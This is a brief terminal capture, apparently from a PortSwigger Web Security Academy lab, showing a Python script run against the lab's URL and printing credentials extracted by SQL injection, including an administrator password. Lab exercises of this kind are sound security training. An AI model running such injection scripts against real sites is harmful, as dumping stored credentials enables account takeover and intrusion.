 (kali㉿kali)-[~/Python]
$ python3 Lab6Swigger.py https://0ab9003203123a55e22fdb9a00df0038.web-security-academy.net
[+] SQL Injection successful, the credentials are:
wiener~mtkxql2kksig04eg27yu
carlos~me689gn7esbqaymq7nsg
administrator~k8lfd17rdn14928aqw7n